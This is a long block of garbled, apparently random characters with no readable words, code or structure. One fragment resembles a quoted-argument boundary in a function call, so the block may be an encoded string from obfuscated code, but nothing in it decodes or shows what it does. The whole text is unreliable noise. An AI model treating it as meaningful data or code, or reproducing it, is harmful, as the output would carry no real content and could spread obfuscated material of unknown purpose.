Pwssh<n.<c.kwMrkkhQlPZkDlgkZ.`h.`IDZ.alZ<m<P.ol.S<<ZgZw<klhg<NPlCO ljT6 oLE.ZwT<ask8"q  <V<2 <IIq.Za8 PlmI\\.sI P\/P.l.2`iEo?BC.u.1 <I..j<.._ZJWvP<.0kkcPj\\h ZC. wZTCIPPPg3CCD..;Cgwq<ZkoIwZ.ii y..IitPx.. kiptI?C.i<nMB.z w.WjkokECk5Ez!k E;n_l.xE<Ibd.*!<lCC2.ml..0lo<}<g<4.lIE..4.D.g<PwCg$xyiDUq4hk.Q<ZrLwrMj.kw3kCZhI. I..PD.Io<<O<IskZ.Z <hgN5.E.Z.}3rIEMntkPg9\/.ZwZ 0zf_kKZsCg.Ek.qkIq2t.<A.1t.OqpDd wk.q.Cx<Z8..SkIF.kM8ol_Ns<<DZ 5<kYk<mC.c5gy<ECg<gli.Cn .ng.gCnxrP?5MwW<JGlCDP..ZZD gP.E0<6lq.HCn<ki..ZkIkkwggI4C.Il..ICwrP.i<<qM.hCkktlao><.ha<n .g7Zngp.kJqw2[gk8h`.EWN<L <>Djg.ykP xt..gMEwo l<gk<..nDI.<exMZrkkP.xcl.wr 4r.o2 iIkkgPoSMDqS<:hft<SC<ioho..Z.|tq.<Z.ZMg..v ..M dajPC<kakvCCaDn.g<v bwx`nU.D.4.l<PwdC.s.Pn5.k.Pg.lk.gw Iwtykww80P<kl.wC.oCp<.0EghEc.kkDoglg..# .Igwa\/\/Io .kI.v.sZmu.Nks o.0 .IoC. IZgZy..gmgo..Zx.hz. N.S3.CS.P wM8.1b0<C<<INN\/drkg!..EowIIZln IMw. lLg IT<q .Pp&ZNl28<Zgt1wPP\/j.VjD. wkqEP_Cn<0IBkkgx\/ .<l.S CZ.cP\\lx<.'),YeY('wPZl@PP..>.kn.JMgoiiwlEE.hkP=l.MZ.Nkk.P.Dk1oonkwi7FD#Ifn5.Ih@Cki+<y40..ZPPC .mZZkjkjPPZwZw*.ZknPZPPjIoksE0l.Pw. okvKokjogPuPHP.N0PZzNlPwsP...ExZ\/.ZZ8DvkZks0P.yZr .9.ZrxZ.yk sNv.TqZZgzIIv.gIZZo.E.IEfE..gKPi5kPCkZZ.:pk@2Pn..kgPPaP.PICZI^8EngMzjsZPll8M.fPdN.C!PvjpZ=mlZZSxGPIkC$k.5rZ0PwkkZn.Z.$.4r%PwPZZrwo.\/.@.k.gP>lo.Psw.A.P0ZPkPwNH.IZkI.k.k.mI.lGt.c.PG..qkZ *Z!$k ZpPE.gET.lC9ZmP.B=Z9.hP$CI`t\'TIklkpPI>Pl.keMCv7w8gdE.*IC\'Ptl.kS86g.ZCsP.IZ\/k..EkhPCm.ZgMkZP_Pz1.P 6Gck IiPZ.kkdggC.PEPNnw.wrhP..lbklDlZo.gC6jIP; l:.g=IxZIyp?Dg0Elng+lPOK.ZqPPZIsgPglI.1wEw!oDk3kc.wgwZlc7kkwwMPgDPIi EpP.kkZk6*DZ+...4lPkkk.wkkExk.wnkPki.T.5PPwP`ivskICD.EFkCdgZ.._.7wrZ.s.:CggP.wZ&?A..wDQPyP4EwtkM.:*v..l.ikZ8w$.h.ZDP6kwx4k;gMP2.Zh.eZ..ZcdPtP.nC68.Dko8ZSmN;5S;Z.\/tID.mS ..Zk$Vj9wk.kk%I...PI..w.PZPPP)Io.Pk.w?Plzw"Colk.kr8C.hkxtZr= ;ZgMC.Z wHkIk4Zvsg*^\/.iSgkigZZ..|Z.S.cEPkP.S.I.NkS..vNPjxfZZCPmwxTxZEwwI.!Pl!4.(D<I.lPZ.gZIw$..Pk9I9lP{1sII8P$IogPwZkZZl.IP.Ik4PDwig8IPPZxoP}.kPg>byI.0kpBfI.;.Pi.IPiP\'Ok8ZP$..s.IiiPIdlnAgwle4.4kllI.k,.jrI..C.vZ<.k..[?;CEgv..l!.whx\/R.0..PhZ>0PgmqEPE=6<P.C@8kiP\/Sl..kklz.mPy9IPqkI.dfZrCtCC.k2I6CP7og8OP0.ZI.<,kPuPg0I3I7k`Z.6Pg..ggPZ..K>k8.P3.xiss.nZMhE.i.MI>yxhkCZokbkI1mZ.ClPZ?DC,d.gi...*ECk.IZkgPxI.Z2.\/0.PwPIi kHg0..kIcrIII.<C;lp6MPs.P1gAwnZrN?5cIHP...Zkn.Mdx>N.lCl9PxikIZTn$ZD88k.lSmkwgp3E6aZ.zPuClrkP.CPqkZ.*vw,Pi.Zg.oD.Z9PIx..SPvP3kB>PPk...C08PkiZ8.C0MIZkqP@$.g..8M.PC.iPP.IhICCwNIPIo=p0.Ph.6ZE\/g.M..g.PsX<.I.k.PZP;N%SjgPEP.vPg)PiIE34.FPEZNMw9.sCZ.PSk^ stKmc$P2CNIChjlD;lkPdwiMrNZlNqI..4T.gmlIPkqZ.Zoo.g\/$mP.P..w.Zkwck.wPmk0.PmkS.m.kPIxC&DywECs.CPPPP?EqwP7c8gagkkZ@2gkIMk.kjghK.8Z.!DokGw.ka1.4Eqgvw.kESSIan.oMkpE.CkxcgZ88.miSkPImHPiIEgk.nC..KIPkP$woL8P..ZwPaHvwIIEE4Zkk 6lgm.0Ejcn.>pPwPkk.f(0PPnyiPqtxg.kl$$ Iki1M*Zl;v@EklLGo.IZIE.@0Dp.P*nKlD>Cw*ccgcZ8.MNgd.MZP.Ck6;Dg.j4.hf.EE CPgkZkP4IE.7I.lgSkInkEZ.SI(N.wCIIZkkCC.vkPh8*qMk9k2PZryZBiPkwC.PPkqk::ZZ..ooE lZ<.:IZb>wEC.wkgIS.N.B\/GwIUCg;.p.tgh.tZh2.kZ$CkFE+IPZ[\/uSwfDIw.PmwZ..CK.1.gI.Po;..?HCP.ZgpnIi.n{w.PjgZI.wgPZZ,P>.I>ENk.qlwPZkck3PP[hC>m\/gPco.CwSwPgwSChHIS4sEC6PldPInkZZZ.rlZCIZlao1a.ZkohNkI.vtyZ.ANMypSIgkP30&ZCZCq2i.m.PPCkiPpPIt.Si^gIk.ZI703lBN.P?h.vPPook$8wDM8nEZngZ8ikl.C.$C:i.DkIwI9wi..IP;P.kC.kCu.wkK.PIE8hZI.kC.IfM:ZksM9.hZtkZ@ZP.w+mEiw..P7ZlPjykZIx2C.9.P0fPIP6.8oPIDB.mn.lI9Z.Psik.i.i$dxgIP.$PB0Z:!dEkwZ.w,PYu.PwkEI.CI<DsH.mPi.vCkagC8msP MZCa\/PP9.vv;DZ.f.kqIkZ.kmL0HPcf9lh@.DuH.m?.Pso6kZ8M.DP.xP*mCZ.m ykECa%i.7gZ0Dj.kPZP..ktgg=PZkk ZIkgZpk.ZWtwPqqzh.Mf>MIv.C.g6K?g<.:o.:k8>IP..4Fjit.zZi>c kI.g9ki.PmCNI.8M.kPIPIE`.Pmnw.hE\'k.wv0E.uIFtEPZ.4ZgI(P.xu.IbE`gDokME.ZgZEgjTa2liSolIiPPd<kpZ.MIAk`gIICF.P.wP PPCiwPF5Ik3wPGP.l.P>PZP gPk?8wIkZkP.DP?3.kgP0nNP.4wPDE.ToPPDCirsPB0W@sIw$IHPPh.P\'i.kS.Z.ISI.g...ll..IPZoPE.aIZm.P.pgt4ksiI:.k..I..=.ukPjhkSIyZEck.jhZkwZ.DJZ7PP$P6C40.3nIPiDv4pCDmENEhkZk.cM.kIfyBk.PI.ofkkCziwPxP..PlwIjPoDu..giTk9CqPIIhko)FIDPg.4ktPli4RZnPP;Z3Z...CwZMvI.EDZ.dH=ilC.NZ;EukoSkgktSiFP!wtoPPPkgZPPAgIZt^wxo.b.=n?D..kkEPkwP>.D.$k.*>o*ZM.Zwqvw1IE.NgxPgECkkIZE.CZgnJk0g+.4DPI6ZlEkNmZ8kkE.kg+PsPIgPGdP.b.$.Dd.Pkgrgkykrk9Z.Z=z.gZgZm_kIse.xIaCgc9xZkCZg;gsgPk3.wkw.ww\/.<MpPZPw.$PDE!vjFPZZ2PZ.I.c7%kky7l.0gwCZge.ZuP,PvmEP2mP00P.kN.9ZhDmkZl\'DhZEw8ulGEe(CC9?.sj.wZNP.kkEIw*EbIwx:kMFP4NkPlICkEkm.j9NnPB.gdg.nkkP.PZvmC=h.3c.PEZCmZ.,Z(ZkErC.mDlZBpIP7IP+g.3Eonct.$.l.zEI.M.fM{.PcZPgk*IkuZP`.I%4!>!.CZkk\\ZPPlIiil.8AZ9).k.cZ.PygvPxPs8kk1ZPsklDfPw.pgg.PgPD.IIkgvnkkhP:CHI8S\\.PwM6kPnDiGw..m0aC.wekPh.CP03vsEZqhy\'iPkkCNZ:Zv..9i1g8.=9wkq%+ko..5wE.w6fNEEgCb.gPB.glEa.PZ,kyI\/PklIP#Z0I.alw.wogmla.i3Z:kZz6jkhEP2Z.DNDk..wMk!lPgCwgvIhOPk7iwgNBh8 ..IZmZs.C.ijagP+Fx\'kCZ.9.CCZgkP`kZP8..9Z;jgPZk$.KPslwsp:.k.?.tow.qI[uPCxI.CZPk.GCwskIl?gekhw.nZ.Pk1.^MPZ.iEZkcMCMhlwPGD.Zwmk.xMsZwiPPCC..<r.IPT2E.P-kIu0.kk.+sDhDi.:gPgwIP\'.+Zi>.g g,ki.8[ZPgtgwkgP<MoIkwiD+Zgslx.w.PhfPL..4PPlI?kg.9E.4y.gdho.MoGglIj.P\'pP\/)P..wkkf.ICIIh...tZZZ%lZ..t.I3PZ2I.mkgpZPth;TxnZ[kgPZwZZo.kIg.P3m.h PhP.uZZ..CDoxo9a<.Z30E.5g..ZPDokgIHZE<lm.l8ilEPkv..i.dwsk.jZM.`.CC.Fn.IJICnik.EjjC.P.kI.3CkP*g..agkPkFgZlu.Za.I.gwPCS(kmkgNwC8I.D.0.g..O0CkMIPIyIgZr.w..ko.PIC-lZo..g1\/ZiI@P..q.SP%Zwa3ZZ\/ZEZf.MP?.IgZ4.xky;G.?F;.Z.ntm.gJ.lw.ggkM3liPZZZ.Zclql8PCZMg.w!oCPgmi..EEZi.kZ.nZ9.k39DF.mtoEItP.kd<CPDwIrdPZkP.k7giZEP..sCl+.gv.PZmH87Ccw$Ftl*g.gPS..:CvI,...PpZ3nyq.Mk!PEiDI.MwP.E.iw.oPDI4v.PP.Ykj=9.e.DZZwCctPZgg.ku:oP.}IPP.p2v8.Z.ofgnCyI.nI,IN.k.IIPlgZMoMmh7ikculk..hlh5gaNkP.k.E Z.I.[.n\/I.0ZEP4kDiIw.kn.E.gh.E$SD.\/kPA1CZ.oZnZD0+IC;0...PDt.Dr.ZkPkrtZxPhnZg..whZP.wZk*=.wEsZlIi%CE.hZkk2yktPIi1PkGZ.C0Dkgn^kP..BZFn4..wgZP4ekPf..CP+.E.Z..wp...uZ.j.kk..hqZkNkkCl.gMqE?`.9\/2ok.wCsDmC.khFZxOP\/ZIExNkS.fC . kCPI.ZCP.C.IgiIw9s7i.E8kwwC.wQ88otKpI.pZcgZM,Zo.wEPhDIw&.Dw4.gPhZ..wZkFP0xkICat;ii>Z.g .1k Zk.hgPPk.IZIv.QpzCZk*k1ogCiP6ksrkMbhMZP^knm6.iZC!ovj8mP3Eg,.l.IIaZPPS.d...m%8..PkcMIuw>?Dl.ZP.P<ZZM0hDN.$sP.kZ.niECPoPkoscP:fkwd.Ixmy.Cw..P.aw4DkkNP:P. nZ.$kCcZqN^jCkfCsJ.2kZIikEh.k;4ik8kM?.x..PH?w.h8k.dPCkTil SsxCwPIdn.u.kZkPZCukrIlU0P.9EPkZvl.kkg.w.CZ8P,v= wIvPxT.P.9<`.kPqk.8II*LNkL;iNwxP_kl.Zg.7PC....Tg5gCCCikMIT.g.Cs.wZCchPg3CEn.Il4SkDIPHuCg.MZxP.Z.ZPwkIC..D0JhljtWI8eknhwga.km.PYPk.ErcSC%.$EIgxsmoP.1ksuZsIDZPuNg.DI0k8Z. ZvkkJiC.Z.\/.EN.NDZ;4Z2.kiMPIhvkItoDPgh.sIPPnIZ.!kf.gZ.I.iPwhFjIIPFSlPwDoIaihED.l...Ckyks.CZSDwZ.;o..pcIk.k.hwDD.MkNIsZIl.gh.g91.3PhZ.gky..6ywwZokZxtC.MDP.kiCgPpMI>MvokPl;wZZ9.gZwkIZN$.oiIIEF..MgP.CZhkN.f3I.I.I[8rIg.Z+.aZ.IkxgvP.Eu.kE1ZEwfP.r.f..Z7P.0IkZxP8%Ph\'IMkpkifwbp.Iw.igoiEaPFEp8tZlM:I2kPPp]hDEgkni<CZylxIPZCZ..M><mI.=.Z.EwE.D)?DkI.nImPl..EpE..Ilg..tZ>k.wIwP.fCpkfkS.9fZpZ1iI1Pk.=..dEqg..w..gPid+kZk.\/ickCoPPCk4PS$DCeZ.n@x.:kInZaCxnk.og!...kZ.fg$..Dv.9I.ZE.I8g.kK8ECZZDkkEgl3Ig..i5I7ayZ.l.CBx..gZ3kZL.ZkgMNZqD,.EdtPDhcnZnIk.l<.o.tp:>ti.jPolglksms84Pygs.h1E>gI.3xkk .Z232dwgPkhg5POHkP.iNM.wZCSkkD.."E.ksCgP.lkknZykZ P$vg\/IsP i.A =>.gp8Ei!0.:..k.bigg5PkI.xIlltD.nC..Eg\/uEn.IjZCCboxCPZ.wIkJSPkZDIZMgQdLDgmk8)t ..DimZL9DCwI.cZt@f.sCmkbnIPIIkk\/o.kCy..wk1Cyk.k.g$=x.I04FZiPkZZP<PGwC.wgIE$.GNEkPCqkP.DEbE>kmjt w PZ..P\/82PIZ<3q@uw+i.ZgC4ZPCp>.jZk2..$D8.wMZh+>slkgC.ADIz@kZk0PwkEgMkx.ZClyI80PDIp^iw8DTZgvn.Z.ei.C6swlE>...wI!cZokStZxPi..ItilMkPpC1tIwkREc.kPu..P!=gkk;iZMZ.P.Sg.Ir$yq8CZF.IugnIMhPiwp4.k\':.k...0ZkPq..Ckj.DI.Isgw9Ewnjvj.kP.4kyt.l,Zkb.nN\/aP.8..v..Zcl.DgA.78egILl.ski kh.n9wxCZ2M<lCP..UkC,E0 ZiZkCr<.8I.f 2IIilwk8JY>DlslPgP.oBPZfld.lwC4k.PIPgMZJ5khIZ3rvDPPhMw.8wzCwcPMPZZ;ICIqCZa.CI.ZwkwC\/ZZl;ikn9kZS\/.;g39vPtwE.<h0f.>v..v.D9?Zi1krhg.gkrZwmIg4Fo94k0.DO.kls.8NkPcLP.Oki8T.ZIIo.MZ.:qGr.kPtMPI.kkk*lmsAEd?.tpIgl\/kM0..7Il ok3ANZ23.k.otn;Dn.nSINg8jI8lk.CCC<ZCCmkZ+.dxnPkl.k$iE9s.81.>>cZ.Zli,Pn$IZ"S..Iw31:akD..p.IulIk%xCgI!C..cZg9P.kI?.xnuok_Irkv3P.Cj.CIMDIIDg.@PZ.ZD.IPogl.3km2.8.y[.0kP8PmI.P.7C9kwMPIoioIliwm.k.iPCEkZPFwjCPgIZZIZC.m9Iik<ivgZaC9Z6PFD4hwyP.ZCzEnP.8rP.DI.T.9.3gao.$rok3CI.iCg.q`a..IPu.iZ.wEPVg..2j.IkTkkwxS.Ng.1ZECniIZPg..k.oZm.IZkkC.u.ItrPNk<EPZN wnkr5nnMMlNZAC..Ckwgh6aizw.y.kKww.iwZ ikZItP...g+jPP.LEiCkPPZxP.!a+PPPD.kmgDE15EgAJ:gZwPGCZC;vZPllPP\/kg.Mk.SM.hhZ.xIfCns9kZh4wIC.Z)CoMcx1wkuC.I.Ek_Ijk..i0CiIZ+QgCvC...xPw.MkS\/EIClHgZ\'.k..ui.tZ.jq.kh[lk.IkogZ9g.S61P:.hgw08ShHP.qI.n=H0xNhwklh.8.r.PjZ.ED9kP;Zx.6PZ.5CuwfkkhC$3`wu3EkpmwRCZOk.gIiif.Z.?.=pkwe.0vgg.nZk..w.DIZ0>.DqZEMs.wZg6gZI.IZ^E.SCaCZkE;swhxI9L.nkZk8cTIPP:y-[IPk!Z?I+=aPPPguPsZC9@hip?Zhonj9gZCE:C8ZPI.Z.Z6gt8.gZkC.gvoPigZCv.Emx.k4Mkvta..nkgloknPwB..PBli.y(s4@iElPt.C4..PP..h.wEggwa?lNZpkghwP.EgT.oE2.wMiIaZ\/.h\'YFZZJsPs.lg.gwePg3zEPnr.6r.Pwo.ir8.khP:oykl.kk;.Pl..Ps.PI1mSgk@ZtdZ*.l3.kgkE.EoZs8Pgiwg..ECi.IFECBIP8.PgNkgtI..nEyPkzZ.Pp.a.PilgC.MZ.CE.PZCPSPg<CZZE.nvkwZaZAIyvpt.lDjItiZk:;wuCw.Il>P9svg2g-6D i.:D>IH w6iZA.jrIZsPC4o.x:LgIkP.EcIkkoPkPZgum|E+.kZnhE.ItPHs.gC\/>jC.ZoIQ.Ewg;GDECggQ.ZICkwIgPIlk.k..h35..ZgIgZ3.EP|.Ia.SDDZZqcZ89DMZtP:Puj..vCwC.kCkikZK.hlP.ii..PZZcP.Jk!...CfxPniP)fg.uo3.+xg.Pwk.PurEtw.8gDCEmPtE0gIcNkz>ED .pSIkguI.kP.E.wvgIislPP.MZkylj..gZggkrk PoZmC..6\/ziM.gDw.Cn.Z\/PZkZCnD.>EPCZN@k<ICZPCDPPZKiNgZ.IZpuZ.4DgSgPght.6p?k..jzZwZhk.kwP+gZi.iZkIINZgwktkP,.4wokggntni8r.qk(.DInIJrsPaJ.9.7TC.h4.,.SChg..IkAq.ZfP.IMIwk6ehvwDgniMl.Aw.Zlk2l.ZNNZIE..$PggC.9tIZ..k1.P.mgCwIqPw.ogk..ekIkj=kkkD.0n8vZZZw.Cgkh8kdwnsI.nC.CZCSigghkoPZwCnEqCxhk.Ik\/w..g.Ck<Iv.rZk.C.w8u8k.BIqCgh.lwPfZ0tEvgPm.i.nCESphwCS.ggkkZ$.3wxf.CZNZwxZAPg=k+ 3knZClC04@.km.l.skIPr.!wZwkn1.\/ok.PCENZ :I2Z!..Z.:EZ0vPPNwICkC4=v7.t..Ps.PS-lPZpZvZ.vZgI.;I3kIZ8.wn.P.:qoNg..ilP.h.Z.<g$.sP\/lw6vCPP.kw.fwPLeg"Ekg*sCZwI.9S.lZgg2I);kslko`E.D3ID*M.E`.IgM;PtpD.Z.8kgkz=kN..PZP;ui=CIEv.yEg2oMm.wNgg;E8kNbM..lx8.=j%a:v.6$kDCZZN..Zkh.jci?lPsZiggwvN\'ufP..I\'P+.gkiCIgwP3v\/6Dwmnerg.TZD$grCCrlDnj2;4E<i!fus.P9p.Fkg.EIsZC.kxmknh=ZP.AmjZ.kPPyEZjDGP8f8IP..3IG9g@jkZEw.k.m.kZsiC.jg50.taxgg.krhI.PiHmE9ES8D..4nygk.w.ix.kP2l4EloZ4^cte.wMwgP8CwIppw<q.ZCdZ.Pu9zwvZE9kpZ.wCjoZ.khCiIn.qgSnS.ggiPtCIg"Z.gZZr.kP0N.Eiw9.MZI4pPkIs$.TZgf.kyn8INmw6Ck.2sP.PlCe.EZkqwZ9Zqhm.c.Py.Z8m3DhZP[wjk.rgPxoIPhwwIESI3u>ckfklIwkIyg.gk..Z Km:.fhSI;l.Ps.lMtScik.ZP:>wmkICtqx.\/Pg.w.wyoYkjsEhg8.kwIE.j..3hZ:?.9wgg.D?CvtiI.wtk@nZn8E.lkCnZncPcplCP.vEt:3l..rZ\'.nvkIwi.bPCwt-ZwNzPh.lkg.xkZ.vl.Cv1ZxZu#kCkknPokNkzgZPHP.t.EgS.kgkDPI..g3q}kPZI.3kwwICnI;. Zt.0CJPkgPCmMxh.wnzNDgRc..PjkCj?.gwJwnwZ.ZD.Z. IP\/..lswk.4j\/ZmkIgCEEk$k.gC}CIE@0ICZZIwP=Zo..ihPuIknI.lCCkP SPj.ZiP\/h<N5aD<8hIw.P0ClsAgvMPZ.Pkn<nPC.P0Aw1).gCPxCwigvw.wijigDmkgg.c3ws.kBhII.oGSZZzwZpKZkc.C.8gPCZpqP.CPk.kHI4.0iZj hP82C4gkC.ZlE.Shkkkvwy.gP.8EpjtIIgkk9kmxkM.0IZZN.jh.p$M.PE.knZ=k.C<c.Z.vSgk=vmEptCZ8Sot.gZ.Zg.ChiP.C.ED..9BI.PkwImEm8ZP.NCZNPwhM:.akIkNI8.PmPPlGZTZ.k.w.sw6ZxukqiIPh9m.P.>gI^w!k<xig.cPDZkgIk.8DwZkgEh.rD9ZmokhgZ..#.(EkygPw.u\/ikgE.kkH<iPkwZ.>k3kMBIEZZs?6rEwwP9.Iw..hCtkk.l,TsilC98ZIhPkk.igF;Z(YkZk.kkoIqZiv`6ijPPg.Iv.vP4nho\/ZTkikd.k>.gIT.nc:PZ40.IiZ$wIn.usI.k.ZjII..II.Ei;.9MSgCCpxk.Z9Ig.lHMCCg.kZgZgk1..Zg.ZEvPPni.ukCkk6.@og(.&AEI!.EwvP;ZdIM.gg.N.kkP\/PD.?.f=P.kPkOpkZIr+nI.kkzM8wi.Po.v.:hCZ6CZZD.s..nnCNDZgoZC+k .EDPgl.w.iaZ(IZnIC.lgNPZ.h.k.E.VIg.ZCA5k8Pwx.IwiEM@2I.rnfzDI..5..w xPZC.Z C:(.0IkuFjw*fPjoIk\' g.HIwDIDDEPsEkZ..ikbkgPogZZPyLn.qIICgIIN.kZC.PIhPIZ.C@ZfLk5k.kpnP.uESc.vInstgZZo.kwk.PnP...k.nyZC.>.P.kwl isI.Z.Zjvg...cuZeI948y0IwhgkDKS.wg..l<Iux."Z%Z3=k.g9.yZguCZ\'lhCPPdxZBiwxnPax.kZzIoI.jESoPk wCPoiE.wZt+oCtPKP68lC.ghI.p.ZyI.8Z+NivZmItll.xI 3Zk.Zok0_xgwk)>gi_+E.Ck02F$ggP\/PgPK.mcgn.$Z\/k.nh.qZoE:FNCl.ZEP@y>ly.n.Cpkg4IEy.E.^g.P0mCl\/+kC.K.P[.0Zn3w.P.PsiB.vhPGfPIwhZ3EpI..i.gCwZC%M.Ch0If.ZI#.hg.woQZ6PxkDZZB .j6.p.h.AIIhc:.ZglsPE;Zn;PZ:PI.M;CMcI.NC.vcgkzkSf..:`qkEi.f80MZyCP8w.0kSIZ.p1o5xIgZfgS8.eEIywjT.k.,vnCp*.kAg fgk_\'k.i8..k.8kkosZ0Ykt.=.0g4<Nkkug..Zhg.rkvs_=:rAyB.Z:jg!ZZ.kPqwP^I\/ww.wPIGP*fpSqElP(k..7kErxmMkx0Ccnw.hbxlkvw..IgxI.L.l..gggl8Ip.CPkP.D.ho$Ck.Zv..no..iEZguZk.htNkkZlgNKBfWI@hkCc.PDgvq4PZE.I5Cg..3kDxM0P\'mkDhCqEwgii.uZ.Zg.EIoPs0IZJgkZ.kg Ig..ko9orDwfPIGkkkIc.P9.gPP Gi MC.IMZ$iI.\/C.DIk IZDIZmgC{kiZq$z8Z.gZnlzEg!PMC\/.rhoC.P6.P[nk.M.8pn.Z.EIv.nnIIP.f2wI.wuZ.DPn.ZnknkklZg.Z.o..P%In.hn.kmP6wIpxI4go0Ii..kgk.Z.C.lDk CailZuSlZKPw..MZtn?r.vgki.miNmD.. D6kIP..ItgZosIZZ<wHIZk\/._4nZm.KItlINwZkiNIptm.k1yiv8Co.T8kZ..EPhly98g.\/Z.ZDv.tAo.PtgwPnpg@QgT.ePIEiMP.fkZqgi.\'.k4Zki:kIC.0IC.Pd<9aZ.Zu7kk.kPghI.g.0IzEaD.kDkq.;EI9.PClsk9I.PuveCP3M.IZ.Z.ncCjPGC.kk<.nD. ci4kln;f..hCPZI.PI8+P3PE?gs.gl<lFIkl.ZiZZDPZmCZxhkP.jZx3w8iIeI\/5.8.15\/P P98fcZ.hA*.PIcg.whEekPPI.s.hCuDP<b.Ph9IPs.wMPCqDwZDkCZ.\'gICE.)P:nli.gII0..gg4ow.kiP9ktI.gPjgZPIgklC?Ehk.7.kvkIZaIk4Ps.kg j.Z-ZZhtZ<ChCDk.kkZKtCZn?h8.?ZP6Pg.lg8.D*ml.E9iP6CgPrSkxh).dkymwngrgz..?kwjL.hxI_:gwCIEmg+ltkCgLkg.DZ\/3Ekx.6P md.4h9jZoCICIL4CIwCyl.PPCIg\/d.g.C.$ZPZ!EZk.ehs<lZ9..p8s..g.I.zIP*gEkPZ kECm2E.kZ....gzDIlul\/ZlIM.wtIu+3Pa.I.kPkkkxAN@vI)olkkDGwok..gSgo?.1D2wA9.a.qZLkI9I)..lIPS.gPZZEP.cglC..PiIn lPo.Zw..ZPgPNEC4.DJZihPPkkPgS8w.SP.w1Pfn6=m!hghgk.aE.P.Zo9E.pZ..qP.kqr.PoeI<M3<s.kwP.n2Z.P81wpPtZyHa.aIm9Cu.P.4CCkZP.M.lSPkP.ICZ..kZkSSh0w3gvii.k.fP.l9ZsPpENo:gIk.ZZ.rZg.Z@8mIktkk.ZgooNNk:kZPk9.Z$)PRP.4.Nmm.mi4gmk\/.sl3tn.moPEi ykx^ws.kiwha.lPI.Pxm.kiPyZSP..gCkgII.wnxMPZS.PwP4k.6gkECq2mPDgPgPn;Z.L.wZy3CPZs.Zt3Fkt.hSn1hS9P cMZ.l.aCwipIfg.mpx..jEEPIDP.P.00q.lfPI..PP.DSDZ.IPTgPlw yiZkIlDIP@3wkxot..P$kN2IPdv..PgP\\kGwv$Ifx.r80IBP=xg.Zj.y8Dinmkl.kgZZDgkkr.EPZIvgIxwC=kci]x<xk*Zg4k.Ign.hx;S.CgfPonn2ID.wv8kIAsg.h0x.v.lIkZ+.cC.sCP.kZIDCZaM8iN.wk.DIZIk-.k.l I5ZEgP}E.\/.nZn.DJk.k.\/g..kit9kogk.ylg<iC.ShMIlP.oy.nw2iPE84ZPD.ltT.inP.gIICgk1wSZ:uiwLgM+DDkg8.wfwN9oGZ0M..CPEk.PcDCCnsuQwngZkeq.InP,PD3EImkh.yPZk,M Ec.PgDkPbygC.-s.oSigIPgwqPN6Mn$.klklE8awnkI<;..k.Dh$C gEEknkn.fEPwPkBw;vo.$oIPIP.Zjln.w=P!<P.k?qZlZyIw9kZ.Emkw*.kI.j.PlE9.8.ZZ!g.P>mlkgkG1v.wgk;P!.P.k.lP?tswow6.wDEPCZPChIP.tZPlIk.CZwZP.k8EPCC3Lx2oZDC.8,cakP.ml.Z.Ik...Dknkj.S3ki.I\'ZnkIE.xDgS,I.h.f0fPcTc..cPwkDZZCwZZEPsD1w.E.jgIhl..PCik.nEopCgInI.P.g.gI3iw.I.M\\mwgI;CPsgPC.lC.p;myCCsDhZnl\/w$GCEEw.kk>xuZk...w8..dPkkhPovgPPw.gZwPdl.nZ2ZkgMIZ..iIk(Pk=gZ:NA.l9hI0.n.lN.gkj k"..wPPIvgIgD^ I.1gEs.w.cZpxZkgEIIwwyk..ZZo..IkPmChjE.ZIck= gCGCIk?ZP.wEwZZ.PPjx@mExoCzZd.kIi....ZP5hhk.g.<lCtmkPyCkM.?.w.a1.lkZtZPDkoNPIl8Zkm.wu9t.k&MCokCxZ.$EKguPPk.nlIwvisfvh.D.4ogM0N.MgwZl..DZ6GltIq=.xmD+..aZ.I$!lkZ\/ZkgZli6.PZ.l3IIeZZ.0.IkhZltkgm.Zq6Pi@shik;k=lNsjSCNPSIsupClPCE=tEZ5tDg.gl:gPIIH[PrkPjkCsxZ.jv.r\'PmPPP.o.MIxg.k.wE..DArKk8wChnfpZkk.Po...=f.Dl.klZCm1I.PuICPiCge:.ZDgPk4ghZ\/I,pPy.P.ZH>k.l.g...IjI.hw..k.ZLZ8C..PDv.5bIkZ9voIb5x.ik.NPsInik8xqPosDgEDqPC.k.ZZoIDI..wkZ6owoCn>poLZIkPsEpZ\/Ek.ZDEPEmjzjZMP(:ElFE\\Ebggnw..wN.yk.jZ7.8Pnl.jkh.Z=.DoPcuZ1..n+gwkZ.6gp0kEg.t;o4ZZdJk\/kDk8....[IwjC o.IM.mk.k?[..CcNkZw.\'k.wMS:lEPPP.$v.@N.z.hx.q3EPq.3...03.gkk.k>nC$SZ$.iTgSZskvzh..@.D.ShI.PP+tla..jtCZ..M\\\/E\/6^.ZkMgMnPC9C:Nk.D\'jA9\/P.Pobf0.>kib\'ExEXlkljMPPk.kC...P.Pjs.@Zo.$fajsgg.wI+k>.CSTPg4CgZfggCIwykZEi.hP.Z...cCZ:DMrw\/P4Dggk.Nw.ZPww.w.gkZ..6D.gZ@P.9.KCxIwkkk.iZ.wphZ5l.l.oE._hZ.EHinhlEy!DBf.lZ.vZjwkZ:LiPgk..CIiBLIH.wkk4<IaPk\'Ik+.CCkskY.gxIuIi.I...MClkM:\'wEkZZ.P4srPo8.Ds..fsP.NPk_.PPZkh.EmoPM2.aC.cNN;B.kkl.z1Zqn8C.h.:kBPCNIZklP.xlfkZ.CoDPg.^.ZD.gISg.nl:8dkkvPxPcC4kkSICl.NP,\'vE<.PhZZ0zPCxPg.>kjH8ghlP1D.PEZEktvZaIClIwk*PFIcklIDtPwZw.0k.g.Txi..kP.%ZkxE.\'I`l.8..pZ.Eyw?.1.IP.t5D..+.mg9w8.N!lPZh.C:\'9gkn)KxPzZ.IZkZgd.goI.lI8gZMkZ..wLkmikI.@D.IpPg..wMDZkELhwfCoZxIpPC.uICipwIhglw.mJwnwsprEPxk4PPilnkugPKn@og0Es.hiP83.l_g..kr.9Ck\/PZ0oZZ7ImSZ$vj<SI.4t.Pww3P.w.:wPhZkmpP..k...Csf.nh7N@wP\'Z.k\/69wEgggl>DCw.C)Pa..kg.$Pk..oaMC$Dkk-wn.Dx.E*I.gB.0r.DTkZZ1ZIwMIV.lw.j7EI.lkZcwkjn.tPZgIEI:.0PNINgZ4^IP3fS.IMZ..=wYoSIkxPPF.mwkZD.Pigv.k.4sZi>ggIg.wigotZIPS.ECIlDp._Sm9oPMIPsZk..kZg.ZwPP#!.S..giZ3IcwD:oZw.!\'v8PI.3 Ikj3PIw.6k.I...I.IPzIkw0Z.YZPklm.y.Z 